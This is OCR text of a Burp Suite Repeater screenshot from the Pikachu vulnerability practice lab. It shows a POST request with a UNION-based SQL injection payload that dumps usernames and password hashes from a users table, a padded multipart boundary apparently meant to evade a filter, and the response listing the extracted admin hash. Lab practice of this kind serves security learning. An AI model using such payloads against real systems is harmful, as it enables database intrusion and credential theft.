 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.154.146 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.154.146
3 Content-Length: 291
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.154.146
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryI0k9XY5oVOxs1TPl;fdsfdsdsfd
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://192.168.154.146/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_session_verify=
ad1dedfa203c9000914d1f1f1629e3b6; PHPSESSID=
ld4gh20u59fv1sj3dvcsgtvge3
14 Connection: close
15
16 ------WebKitFormBoundaryI0k9XY5oVOxs1TPl
17 Content-Disposition: form-data; name="id"
18
19 1 union select 1,group_concat(username,password) from users
20 ------WebKitFormBoundaryI0k9XY5oVOxs1TPl
21 Content-Disposition: form-data; name="submit"
22
23 查询
24 ------WebKitFormBoundaryI0k9XY5oVOxs1TPl--
25
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is:
admine10adc3949ba59abbe56e057f20f883e,pikachu670b14728ad9902aecb
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 13
Done 34,551 bytes | 21 millis